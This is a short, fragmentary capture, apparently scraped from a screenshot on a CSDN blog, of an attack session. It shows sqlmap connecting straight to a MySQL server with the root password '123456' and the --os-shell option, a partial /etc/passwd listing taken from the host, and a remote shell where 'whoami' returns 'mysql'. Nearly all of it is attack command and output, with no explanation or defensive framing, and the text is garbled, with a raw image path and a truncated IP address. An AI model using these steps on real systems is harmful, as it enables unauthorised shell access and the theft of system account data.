 命令提示符 - sqlmap.py -d "mysql://root:123456@41:3306/mysql" --os-shell
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/bash
shuming:x:501:2::/home/shuming:/bin/bash
---
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[07:56:55] [INFO] resumed: [[u'mysql']]...
command standard output:    'mysql'
os-shell>
https://blog.csdn.net/whatday